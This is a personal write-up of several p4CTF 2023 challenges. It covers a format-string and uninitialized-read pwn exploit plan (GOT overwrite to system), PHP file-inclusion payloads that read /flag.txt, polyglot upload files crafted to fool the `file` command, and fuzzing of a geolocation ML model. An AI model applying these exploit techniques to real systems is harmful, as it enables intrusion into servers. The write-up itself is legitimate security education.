p4CTF teaser 2023 Writeup
- Published on
I also participated in the p4 ctf last weekend. I managed to solve two AI-related challenges, reminding me of the materials that I was doing during my undergraduate studies. There is also an interesting blind pwn challenge about fmt and uninitialized read vulnerability.
Pwn
Eat my bugs!
This is a blind pwn challenge, where only provides the source code. Can you identify the bug that offers us a way to control the fmt string?
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
char nothing[] = "Nothing,";
char fruits[8][20] =
{"Apple,", "Banana,", "Orange,", "Strawberry,",
"Watermelon,", "Tomato,", "Lime,", "Avocado,"};
char vegetables[8][20] =
{"Carrot,", "Cucumber,", "Corn,", "Zucchini,",
"Potato,", "Asparagus,", "Broccoli,", "Cabbage,"};
char meats[8][20] =
{"Pork,", "Beef,", "Chicken,", "Turkey,"
"Duck,", "Lamb,", "Goat,", "Seafood,"};
char drinks[8][20] =
{"Tea,", "Water,", "CocaCola,", "Sprite,",
"Redbull,", "Coffee,", "Milk,", "Mojito,"};
char bugs[8][20] =
{"Locust,", "Cricket,", "Honeybee,", "Beetle,",
"Ants,", "Cockroach,", "Fly Larvae,", "Grasshopper,"};
int elements;
char name[0x20];
char *get_food(int type, int idx){
if(idx < 0 || idx > 7){
return nothing;
}
switch(type) {
case 0:
return fruits[idx];
case 1:
return vegetables[idx];
case 2:
return meats[idx];
case 3:
return drinks[idx];
case 4:
return bugs[idx];
default:
return nothing;
}
}
void init() {
setvbuf(stdout, NULL, _IONBF, 0);
setvbuf(stdin, NULL, _IONBF, 0);
setvbuf(stderr, NULL, _IONBF, 0);
}
void read_name() {
printf("Tell me your name: ");
int l = read(0, name, 0x20-1);
name[l] = '\x00';
}
int read_int() {
char tmp[0x20];
memset(tmp, 0, 0x20);
read(0, tmp, 0x20-1);
return atoi(tmp);
}
void read_elements() {
printf("How much elements on plate: ");
int e = read_int();
if(e < 2 || e > 5){
printf("no no\n");
exit(1);
}
elements = e;
}
void make_plate(){
char plate[0x20];
int plate_len = 0;
for(int i=0;i<elements;i++){
printf("Type of food: ");
int type = read_int();
printf("Idx: ");
int idx = read_int();
char *src = get_food(type, idx);
int l = strlen(src);
if(l > sizeof(plate) - plate_len) {
printf("no no\n");
exit(1);
}
memcpy(plate+plate_len, src, l);
plate_len += l;
}
plate[plate_len-1]='\x00';
printf("Good choice %s\n", name);
printf("Here is your yummy plate:\n");
printf(plate);
}
int main() {
init();
for(int people=0;people<3;people++) {
read_name();
read_elements();
make_plate();
}
}
The bug happens on lines 17 and 18 that a comma is missing between "Turkey" and "Duck". Therefore, the meats array only has 7 items. Interestingly, when I tried to compile the code using Clang, it issued a warning related to this particular error. Conversely, no such warning appeared when the code was compiled with GCC. This discrepancy highlights the importance of using multiple compilers to catch potential bugs.

The bug would help us achieve an uninitialized read in the make_plate function if the get_food function returns a string that has a length of 0, it will try to print out the origin value at the offset of the plate variable on the stack. And the value is just our input in the read_elements function.
"""
Solution:
1/ leak the glibc address and elf loading address in the first round
2/ overwrite the atoi@got to system@glibc in the second round
3/ input `/bin/sh\x00` as the elements
"""
Web
Meow Share
This is a simple php file inclusion challenge.
//...
else if(isset($_POST["author"])) {
$author = $_POST["author"];
$template_file = fopen($_FILES['upload']['tmp_name'], "a");
fwrite($template_file, "HTML template authored by " . htmlspecialchars($author));
fclose($template_file);
if(is_good_template($_FILES['upload']['tmp_name'])){
move_uploaded_file(
$_FILES['upload']['tmp_name'],
$user_dir . "index.tpl"
);
}
//...
// sink in the html
</ul>
</div>
</div>
</nav>
<?php include($user_dir . "index.tpl"); ?>
<main class="container">
<div class="row row-cols-1 row-cols-md-2 mb-3 text-center">
<div class="col">
<div class="card mb-8 rounded-3 shadow-sm border-primary">
//...
<html>
<body>
Hello, world!
<?php
// Attempt to read flag.txt
echo file_get_contents('/flag.txt');
// List the contents of a directory
$dir = '/';
$files = scandir($dir);
foreach ($files as $file) {
echo $file . "<br>";
}
?>
</body>
</html>

Meow Share fixed
Building on the Meow Share challenge, they added additional checks before we can upload the template file as an admin. To exploit this block of code,
- our uploaded file should pass both
is_good_pngor leak the admin token in config.php(which is not intended) - our payload should bypass the
is_good_template - inject PHP code in the upload template
function is_good_template($filepath) {
// LOYO
$file_info = exec("file " . $filepath);
$stripped_filename = explode(' ', $file_info, 2)[1];
return $stripped_filename === "HTML document, ASCII text";
}
function is_good_png($filepath) {
// YOLO
$file_info = exec("file " . $filepath);
$stripped_filename = explode(' ', $file_info, 2)[1];
return strpos($stripped_filename, "PNG image data, 250 x 250");
}
//...
if (isset($_FILES["upload"])) {
// We should leak the `config.php` which contains the admin token
$admin_rights = isset($_POST["token"]) && $_POST["token"] == $ADMIN_TOKEN;
// upload file should pass the check in is_good_png
if (!is_good_png($_FILES["upload"]["tmp_name"]) && !$admin_rights) {
die("what are you doing?");
}
$extension = pathinfo($_FILES["upload"]["name"], PATHINFO_EXTENSION);
if ($extension === "png") {
move_uploaded_file(
$_FILES['upload']['tmp_name'],
$user_dir . "catty_" . time() . "." . $extension
);
} else if(isset($_POST["author"])) {
$author = $_POST["author"];
$template_file = fopen($_FILES['upload']['tmp_name'], "a");
fwrite($template_file, "HTML template authored by " . htmlspecialchars($author));
fclose($template_file);
// upload file should pass the is_good_template check
if(is_good_template($_FILES['upload']['tmp_name'])){
move_uploaded_file(
$_FILES['upload']['tmp_name'],
$user_dir . "index.tpl"
);
} else {
die("bad template");
}
} else {
die("stop messing around!");
}
}
So, our file would first check by is_good_png requires that output should have the substring PNG image data, 250 x 250. Then, our file would append the author's comment which is also user control but the content will be escaped. Finally, the output of our file at this time should strictly equal the HTML document, ASCII text string.
Since eventually the output of the file on our uploaded file should strictly equals HTML, ASCII text string. I first search for what are the rules that make the file command output this kind of
file type. Here is the answer:
- HTML document: If the file starts with a valid HTML doctype or an HTML tag (like
<html>), thenfilewill classify it as HTML. It could also recognize it as HTML if the file contains HTML tags throughout the file, but this is not as reliable. - ASCII text: If the file contains only printable ASCII characters and is not recognized as any other specific type (like HTML), then
filewill classify it as ASCII text.
And more details can be found on this page. Since it will append "HTML template authored by ", we have the chance to generate a HTML tag and fool the file command.
Next, we need to trick the file command output containing PNG image data, 250 x 250. The file command classifies the file type based on the magic number and file header. And it will output some content on the file header. In this case, we need to find a file type that is in ASCII and will print out the string that has various lengths on the header. Here is the repo that contains the magic header and the corresponding output of the file command.
We just need to find the output containing %s that it will try to print out something from the file itself. Here is one kind of file that will print out the string at offset 24 as the source.
# Basic recognition of Digital UNIX core dumps - Mike Bremford <mike@opac.bl.uk>
#
# The actual magic number is just "Core", followed by a 2-byte version
# number; however, treating any file that begins with "Core" as a Digital
# UNIX core dump file may produce too many false hits, so we include one
# byte of the version number as well; DU 5.0 appears only to be up to
# version 2.
#
0 string Core\001 Alpha COFF format core dump (Digital UNIX)
>24 string >\0 \b, from '%s'
0 string Core\002 Alpha COFF format core dump (Digital UNIX)
>24 string >\0 \b, from '%s'
with open('testfile', 'wb') as f:
f.write(b'Core\001' + b'\x00' * 19 + b'PNG image data, 250 x 250\0')

However, the priority of different magic header brings more difficulties as our file would match both rules. We need to find rules that are weaker than HTML tags so that it will print out the HTML file type after appending the HTML tag in the end of the file. This is also highly related to the version of the file command. Here is the payload from the @crazyman.
// payload from @crazyman
with open('testfile', 'wb') as f:
f.write(b"##fileformat=VCFvPNG image data, 250 x 250\n")
f.write(b"<?php phpinfo()?>\n")
f.write(b"<!doctype")
with open('testfile-1', 'wb') as f:
f.write(b"##fileformat=VCFvPNG image data, 250 x 250\n")
f.write(b"<?php phpinfo() ?>\n")
f.write(b"<!doctype ")
f.write(b'HTML template authored by ') # append by the program

AI
GeoHacker
The task of the GeoHacker challenge was to analyze and exploit a machine learning model that predicts the geographical location of a panorama picture. The model works by classifying the picture into one of 6,301 classes, each corresponding to a distinct panorama image and its specific location.
To complete the challenge, we needed to provide five locations each associated with a panorama image that the model would incorrectly predict. Moreover, the haversine distance (a formula that calculates the distance between two points on the surface of a sphere) between the predicted and actual locations needed to be large enough for each of the five inputs. Upon successful fulfillment of these conditions, the flag would be revealed.
Initially, my strategy was to identify locations that were sufficiently distant from all labeled points (6,301 classes) and had a corresponding panorama picture. If such points existed, they would definitely meet the challenge requirements, since they would be far from the coordinates of any predicted category. However, this approach proved unsuccessful as I was unable to find such points within a reasonable timeframe.
With that strategy proving fruitless, I decided to change tack and began to fuzz the AI model directly. This meant I tried to generate a variety of inputs to test the model's ability to handle unexpected or extreme cases, in hopes of triggering an erroneous prediction. The details of this fuzzing process will be discussed in the next section.
from eval_one import load_model, eval_one, eval_multi
from haversine import haversine
import downloader.streetview as streetview
import random
import os
import pickle
import math
"""
Fuzz the model directly.
[30.34192280643515, -81.54879250385429]
[-15.552892906289912, -56.2691714426349]
[16.575897132824167, -94.76941013250318]
[42.96235323795477, -78.74604059851673]
[32.482075806548124, -117.04518882394515]
"""
pickle_path = "./geotask/app/geotask/new_panoids.pickle"
def threshold(input, label):
x = haversine(input, label)
tmp_score = int(5000*(math.e**(-x/2000)))
# log(f"Process {os.getpid()} executing threshold.")
# print(f"Distance: {x}, Score: {tmp_score}")
return tmp_score
def fetch_panorama(point):
return streetview.panoids(lat=point[0], lon=point[1], closest=True)
def get_dict():
if os.path.isfile(pickle_path):
print("Using existing points.pickle")
with open(pickle_path, 'rb') as handle:
b = pickle.load(handle)
return b
def gen_panoids(MAX_NEW_POINTS):
new_panoids = []
while True:
new_point = [random.uniform(-90, 90), random.uniform(-180, 180)]
pano_info = fetch_panorama(new_point)
if(len(pano_info)!=0):
print(f"New point found that has panoid: {new_point}")
new_panoids.append((pano_info[0]["panoid"], new_point))
if(len(new_panoids)==MAX_NEW_POINTS):
break
return new_panoids
def exploit():
model = load_model('./geotask/app/geotask/2023-04-17-geoguessr-20.pth')
label_points = get_dict()
new_points = []
MAX_NEW_POINTS = 5
### read the new_points_batch from the ./geotask/app/geotask/new_panoids.pickle
### this file is holding the random points that has corresponding panoid.
with open(./geotask/app/geotask/new_panoids.pickle, 'rb') as handle:
new_points_batch = pickle.load(handle)
print(len(new_points_batch))
for i in range(len(new_points_batch)):
# Evaluate the batch
try:
_, pred = eval_one(model, None,new_points_batch[i][0])
except:
continue
# print the preds and correstponding points
print(pred)
## Calculate the distance between the new points and the predicted points
tmp_score = threshold(tuple(pred), tuple(new_points_batch[i][1]))
print(f"[+]Score between {pred} and {new_points_batch[i][1]} is {tmp_score}")
if tmp_score < 200:
new_points.append(new_points_batch[i])
print(f"[!]New point found: {new_points_batch[i][1]}, score: {tmp_score}")
print(new_points)
if __name__ == "__main__":
exploit()

You have a point
In this challenge, we are given 10,000 data samples in a (x1, x2, y) format. The task at hand is to train a regression model within a time limit of a minute, which should achieve a mean square error (MSE) score of less than 0.4 on subsequent test samples.
After testing several machine learning models and neural networks, I opted to use the XGB regression model as it is fast in training and also achieves good scores which equal to the result after 200 epochs of training of MLP.
from pwn import *
import re
import numpy as np
import xgboost as xgb
from sklearn.model_selection import train_test_split
from sklearn.metrics import mean_squared_error
from sklearn.preprocessing import StandardScaler
import matplotlib.pyplot as plt
sh=remote("points.zajebistyc.tf", 9999)
def read_train_data():
raw_data = sh.recvuntil(b"Can you find solution for those?").decode("utf-8")
# Step 1: Data extraction and pre-processing
data_samples = re.findall(r'Sample \d+: \((.*?)\)', raw_data)
data = []
for sample in data_samples:
values = sample.split(',')
data.append([float(v) for v in values])
data = np.array(data)
return data
def train_model_xgb(data, model=None):
# Inputs are the first two numbers, output is the last number
X = data[:, :2]
y = data[:, 2]
# Split the data into train and test sets
X_train, X_test, y_train, y_test = train_test_split(X, y, test_size=0.2, random_state=42)
# Standardize the inputs
scaler = StandardScaler()
X_train = scaler.fit_transform(X_train)
X_test = scaler.transform(X_test)
# Create a DMatrix from X and y (DMatrix is a internal data structure that used by XGBoost
# which is optimized for both memory efficiency and training speed)
dtrain = xgb.DMatrix(X_train, label=y_train)
dtest = xgb.DMatrix(X_test, label=y_test)
# Set parameters
params = {
'objective': 'reg:squarederror', # regression with squared loss
'eval_metric': 'rmse', # root mean squared error for evaluation
'eta': 0.1, # learning rate
'max_depth': 2, # maximum depth of the trees
'subsample': 0.7, # subsample ratio of the training instances
'colsample_bytree': 0.8 # subsample ratio of columns when constructing each tree
}
# Train the model
num_round = 2000 # number of boosting rounds
model = xgb.train(params, dtrain, num_round)
# Make predictions and evaluate
y_pred = model.predict(dtest)
mse = mean_squared_error(y_test, y_pred)
print(f"XGBoost MSE: {mse}")
return model, scaler
def process_data(sample):
x_raw = re.findall(r'Tuple \d+: \((.*?)\)', sample)
x = []
for d in x_raw:
values = d.split(',')
x.append([float(v) for v in values])
x = np.array(x)
return x
def predict_xgb(model, scaler):
sh.recvuntil(b"I'm pretty busy tho, you have 1 minute to start sending only.\n")
for i in range(2000):
sample = sh.recvline().decode("utf-8")
x_test = process_data(sample)
x_test = scaler.transform(x_test)
x_test_dmatrix = xgb.DMatrix(x_test)
y_pred = model.predict(x_test_dmatrix) # should work if model is XGBRegressor from xgboost.sklearn
sh.sendline(str(y_pred[0]).encode("utf-8"))
log.info(f"Round [{i}]: Receive: {x_test}, Output: {y_pred[0]}")
def exploit():
model = setup_model('xgb')
data = read_train_data()
model, scaler = train_model_xgb(data, model)
predict_xgb(model, scaler)
sh.interactive()
if __name__ == "__main__":
exploit()
